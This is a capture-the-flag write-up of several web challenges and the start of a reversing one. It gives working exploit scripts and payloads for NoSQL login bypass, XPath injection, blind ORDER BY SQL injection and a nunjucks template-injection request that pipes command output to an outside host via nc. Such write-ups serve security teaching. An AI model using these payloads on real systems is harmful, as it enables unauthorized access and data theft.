
Flag: CHTB{f1le_r3trieval_4s_a_s3rv1ce}
- Wild Goose Hunt
- Category: Web
- Difficulty: 2/4
- Files: Web app source & build env
A code review shows mongoose is in use, and the login endpoint does not sanitize user credentials.
// file challenge/models/User.js
const mongoose = require('mongoose');
const Schema = mongoose.Schema;
let User = new Schema({
username: {
type: String
},
password: {
type: String
}
}, {
collection: 'users'
});
module.exports = mongoose.model('User', User);
// challenge/routes/index.js
const express = require('express');
const router = express.Router();
const User = require('../models/User');
// ... snip ...
router.post('/api/login', (req, res) => {
let { username, password } = req.body;
if (username && password) {
return User.find({
username,
password
})
.then((user) => {
if (user.length == 1) {
return res.json({logged: 1, message: `Login Successful, welcome back ${user[0].username}.` });
} else {
return res.json({logged: 0, message: 'Login Failed'});
}
})
.catch(() => res.json({ message: 'Something went wrong'}));
}
return res.json({ message: 'Invalid username or password'});
});
module.exports = router;
Using username=admin&password[$ne]= as credentials would log you in as the password is obviously not empty :P

Instead of using $ne, we can use $regex to match a part of the password in a loop in a script. If the regex matches we’ll be logged in, if not we’ll get Login Failed. My script to pwn the password (and get the flag) was:
import requests
import string
burp0_url = "http://178.62.113.165:31453/api/login"
burp0_headers = {
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101 Firefox/88.0",
"Accept": "*/*",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Referer": "http://178.62.113.165:31453/",
"Content-Type": "application/x-www-form-urlencoded;charset=UTF-8",
"Origin": "http://178.62.113.165:31453",
"Connection": "close"
}
password = "CHTB{"
while True:
for c in string.ascii_lowercase + string.digits + "_" + "}":
if c in ['*','+','.','?','|']:
continue
tpass = f"{password}{c}"
print(f"trying: {tpass}")
burp0_data = {"username": "admin", "password[$regex]": f"^{tpass}"}
r = requests.post(burp0_url, headers=burp0_headers, data=burp0_data)
if "Login Successful" in r.text:
password = tpass
print(f"password: {tpass}")
if "}" in tpass:
print(f"flag: {tpass}")
Flag: CHTB{1_th1nk_the_4l1ens_h4ve_n0t_used_m0ng0_b3f0r3}
- E.Tree
- Category: Web
- Difficulty: 2/4
- Files: XML file
XPath injection. Urgh. We get an XML file with two staff keys that also have a selfDestructCode key with the CHTB{ flag format.
<?xml version="1.0" encoding="utf-8"?>
<military>
<district id="confidential">
<staff>
<name>staff1</name>
<age>confidential</age>
<rank>confidential</rank>
<kills>confidential</kills>
</staff>
// ... snip ...
</district>
<district id="confidential">
<staff>
<name>staff13</name>
<age>confidential</age>
<rank>confidential</rank>
<kills>confidential</kills>
<selfDestructCode>CHTB{f4k3_fl4g</selfDestructCode>
</staff>
</district>
<district id="confidential">
<staff>
<name>confidential</name>
<age>confidential</age>
<rank>confidential</rank>
<kills>confidential</kills>
<selfDestructCode>_f0r_t3st1ng}</selfDestructCode>
</staff>
</district>
</military>
Sending a single quote ' in the search param reveals that the XML could not be evaluated with an lxml.etree.XPathEvalError. If the search was successful, the app would respond with This millitary staff member exists..

My XPath is terrible, so I wrote a script to test expressions.
from lxml import etree
import sys
# ' or substring(//*/selfDestructCode,1,1)=C and '1
# ((//staff[selfDestructCode])[1])[starts-with(selfDestructCode, 'C')]
q = f".//*[name='{sys.argv[1]}']"
#q = f'{sys.argv[1]}'
print(f'q: {q}')
root = etree.parse('military.xml')
res = root.xpath(q)
try:
iterator = iter(res)
except TypeError:
print(res)
else:
for r in res:
print(etree.tostring(r, pretty_print=True))
My final payload was x' or ((//staff[selfDestructCode])[1])[starts-with(selfDestructCode, 'C')] or name='x where 1 was the first selfDestructCode match and C the first character of the flag. My pwn script needed to have the position modified to target each selfDestructCode, but that was a minor problem.
import requests
import string
burp0_url = "http://178.62.70.150:30594/api/search"
burp0_headers = {
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101 Firefox/88.0",
"Accept": "*/*",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Referer": "http://178.62.70.150:30594/",
"Content-Type": "application/json",
"Origin": "http://178.62.70.150:30594",
"Connection": "close"
}
#flag = "CHTB{"
#flag = "CHTB{Th3"
#flag = "CHTB{Th3_3xTr4_l3v3l_"
flag = ""
#flag = "4Cc3s"
#flag = "4Cc3s$"
#flag = "4Cc3s$_c0nTr0l}"
code_pos = 2
while True:
for c in string.printable:
if c in ['\'']:
continue
attempt = f'{flag}{c}'
print(f'flag: {flag}, trying: {attempt}')
burp0_json={"search": f"x' or ((//staff[selfDestructCode])[{code_pos}])[starts-with(selfDestructCode, '{attempt}')] or name='x"}
res = requests.post(burp0_url, headers=burp0_headers, json=burp0_json)
if "This millitary staff member exists." in res.text:
flag = attempt
break
Flag: CHTB{Th3_3xTr4_l3v3l_4Cc3s$_c0nTr0l}
- The Galactic Times
- Category: Web
- Difficulty: 2/4
- Files: Web app source & build env
I think this challenge was broken. I spent a bunch of time on an XSS vector to get the the /alien endpoint to leak the flag via the Chrome session driven with puppeteer, until I noticed that there was also an alien.html in the static/ directory with the flag. lol
The /alien endpoint looked as follows:
const bot = require('../bot');
let db;
async function router (fastify, options) {
// ... snip ...
fastify.get('/alien', async (request, reply) => {
if (request.ip != '127.0.0.1') {
return reply.code(401).send({ message: 'Only localhost is allowed'});
}
return reply.sendFile('alien.html');
});
// ... snip ...
}
module.exports = database => {
db = database;
return router;
};


Flag: CHTB{th3_wh1t3l1st3d_CND_str1k3s_b4ck}
- emoji voting
- Category: Web
- Difficulty: 2/4
- Files: Web app source & build env
First, take a moment to appreciate this landing page :D

The list endpoint had an order parameter which defaulted to count DESC. However, this value flowed into a raw database query (#1).
const sqlite = require('sqlite-async');
const crypto = require('crypto');
class Database {
constructor(db_file) {
this.db_file = db_file;
this.db = undefined;
}
// ... snip ...
async getEmojis(order) {
// TOOD: add parametrization
return new Promise(async (resolve, reject) => {
try {
let query = `SELECT * FROM emojis ORDER BY ${ order }`; // <-- #1
resolve(await this.db.all(query));
} catch(e) {
reject(e);
}
});
}
}
module.exports = Database;
ORDER BY injections are a little tricky, and by default it looked like sqlmap did not detect this automatically. I took a little bit of time to try and get sqlmap to detect & pwn it, but did not win. This is totally something that I think I should try and add. Anyways, I wrote a custom script instead. To help understand the query, checkout this post.
To get the flag we needed to enum two values. The database table name where the flag is stored, and the flag itself. The table name was being randomised, as you’d see in the flag_${ rand }; references where ${rand} was a JavaScript variable.
DROP TABLE IF EXISTS emojis;
DROP TABLE IF EXISTS flag_${ rand };
CREATE TABLE IF NOT EXISTS flag_${ rand } (
flag TEXT NOT NULL
);
INSERT INTO flag_${ rand } (flag) VALUES ('CHTB{f4k3_fl4g_f0r_t3st1ng}');
CREATE TABLE IF NOT EXISTS emojis (
id INTEGER NOT NULL PRIMARY KEY AUTOINCREMENT,
emoji VARCHAR(255),
name VARCHAR(255),
count INTEGERT
);
INSERT INTO emojis (emoji, name, count) VALUES
('👽', 'alien', 13),
('🛸', 'flying saucer', 3),
('👾', 'alien monster', 0),
('💩', '👇 = human', 118),
('🚽', '👇 = human', 19),
('🪠', '👇 = human', 2),
('🍆', 'eggplant', 69),
('🍑', 'peach', 40),
('🍌', 'banana', 21),
('🐶', 'dog', 80),
('🐷', 'pig', 37),
('👨', 'homo idiotus', 124)
My SQL injection payload was (CASE WHEN(SELECT SUBSTR(tbl_name, {pos}, 1) FROM sqlite_master WHERE type='table' and tbl_name like 'flag%')='{c}' THEN emoji ELSE id END) ASC where pos was the character position and c the character I was brute forcing. If char c at position pos was correct, the results would have been sorted by emojis, and if not, sorted by id. This was the oracle used to determine true/false values and ultimately leak the table and flag values.
I used two slightly modified scripts to use different character sets. The table rand value was hex only, the flag was a larger set. The payload was also slightly different once the table name was known.
# file pwn_table.py
import requests
import string
burp0_url = "http://46.101.80.23:31737/api/list"
burp0_cookies = {"PHPSESSID": "2fb52e27704a6f06e7b528f47df0dfd9"}
burp0_headers = {
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101 Firefox/88.0",
"Accept": "*/*",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Referer": "http://46.101.23.157:30629/",
"Content-Type": "application/json",
"Origin": "http://46.101.23.157:30629",
"Connection": "close"
}
table_name = () # eventually: flag_5d02dc7099
pos = 1
def is_true(r):
return r.json()[0]['id'] == 7
def is_false(r):
return r.json()[0]['id'] == 1
while True:
for c in "a" + "b" + "c" + "d" + "e" + "f" + "l" + "g" + "_" + string.digits:
print(f'have: {"".join(table_name)} => trying: {c}')
query = f"(CASE WHEN(SELECT SUBSTR(tbl_name, {pos}, 1) FROM sqlite_master WHERE type='table' and tbl_name like 'flag%')='{c}' THEN emoji ELSE id END) ASC"
burp0_json={ "order": query }
res = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, json=burp0_json)
if is_true(res):
table_name = table_name + (c,)
pos+=1
continue
import requests
import string
import sys
burp0_url = "http://46.101.23.157:30629/api/list"
burp0_cookies = {"PHPSESSID": "2fb52e27704a6f06e7b528f47df0dfd9"}
burp0_headers = {
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101 Firefox/88.0",
"Accept": "*/*",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Referer": "http://46.101.23.157:30629/",
"Content-Type": "application/json",
"Origin": "http://46.101.23.157:30629",
"Connection": "close"
}
flag = ()
pos = 1
def is_true(r):
return r.json()[0]['id'] == 7
def is_false(r):
return r.json()[0]['id'] == 1
while True:
for c in string.ascii_lowercase + string.ascii_uppercase + string.digits + string.punctuation:
if len(c.strip()) <= 0 or c in ['\'']:
continue
print(f'pos: {pos} => have: {"".join(flag)} => trying: {c}')
query = f"(CASE WHEN(SELECT SUBSTR(flag, {pos}, 1) FROM flag_5d02dc7099 LIMIT 1)='{c}' THEN emoji ELSE id END) ASC;"
burp0_json={ "order": query }
res = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, json=burp0_json)
if is_true(res):
flag = flag + (c,)
pos+=1
continue
if '}' in ''.join(flag):
print(f'flag: {"".join(flag)}')
sys.exit(0)
Flag: CHTB{order_me_this_juicy_info}
- Starfleet
- Category: Web
- Difficulty: 3/4
- Files: Web app source & build env
A field was expecting an email address to send an email to, enrolling you to the starfleet academy. A code review showed that the email address was populated in a string, and nunjucks used to render template (#1) in what looked like a typical template injection.
const nodemailer = require('nodemailer');
const nunjucks = require('nunjucks');
module.exports = {
async sendEmail(emailAddress) {
return new Promise(async (resolve, reject) => {
try {
let message = {
to: emailAddress,
subject: 'Enrollment is now under review ✅',
};
if (process.env.NODE_ENV === 'production' ) {
let gifSrc = 'minimakelaris@hackthebox.eu';
// #1
message.html = nunjucks.renderString(`
<p><b>Hello</b> <i>${ emailAddress }</i></p>
<p>A cat has been deployed to process your submission 🐈</p><br/>
<img width="500" height="350" src="cid:{{ gifSrc }}"/></p>
`, { gifSrc }
);
message.attachments = [
{
filename: 'minimakelaris.gif',
path: __dirname + '/../assets/minimakelaris.gif',
cid: gifSrc
}
];
let transporter = nodemailer.createTransport({
host: 'smtp.gmail.com',
port: 465,
secure: true,
auth: {
user: 'cbctf.2021.web.newjucks@gmail.com',
pass: '[REDACTED]',
},
logger: true
});
transporter.sendMail(message);
transporter.close();
resolve({ response: 'The email has been sent' });
// ... snip ...
} catch(e) {
reject({ response: 'Something went wrong', 'err': e, 'err.msg': e.message });
}
})
}
};
This post described pretty much exactly that. In our case the injection was blind, and an email address was always required. Thankfully we could specify template tags ({{ }}) after an email address to bypass that validation, while injecting a shell command.
The challenge flag was protected but made available through a binary at /readflag (a simple setuid bin that would just cat the protected flag). I’m not sure why that effort was made, as the method I used meant I could run any OS command. Anyways. My final request looked like this:
POST /api/enroll HTTP/1.1
Host: 138.68.178.56:32689
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://138.68.178.56:32689/
Content-Type: application/json
Origin: http://138.68.178.56:32689
Content-Length: 169
Connection: close
{"email":"leon@leon {{ range.constructor(\"console.log(global.process.mainModule.require('child_process').execSync('/readflag | nc <host> 4444').toString())\")() }}"}

Flag: CHTB{I_can_f1t_my_p4yl04ds_3v3rywh3r3!}
category - reversing
- Authenticator
- Category: Reversing
- Difficulty: 1/4
- Files: ELF 64-bit LSB pie executable
Running the program you have to enter an Alien ID, which could be retrieved in a dissasembler as an argument passed to strcmp()


Entering 11337 would then prompt for a Pin:.
A function called checkpin() took the input you entered at the Pin: prompt, and ran an XOR 9 operation over each character, checking that the character matched a value in the al register.
